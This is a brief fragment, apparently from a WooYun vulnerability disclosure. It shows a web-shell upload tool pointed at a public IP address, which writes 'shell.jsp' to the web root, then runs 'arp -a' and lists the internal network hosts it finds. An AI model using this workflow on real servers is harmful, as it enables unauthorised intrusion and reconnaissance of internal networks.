 Url: http://202.96.99.100
WebPath: /
Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: arp -a
Execute
? (192.168.30.1) at 54:39:df:2a:65:41 [ether] on eth0
? (192.168.30.254) at e4:1f:13:2e:79:36 [ether] on eth0
? (192.168.129.254) at 0c:c4:7a:4a:02:5d [ether] on eth3
? (192.168.30.7) at 90:17:ac:c0:8d:2c [ether] on eth0
www.wooyun.org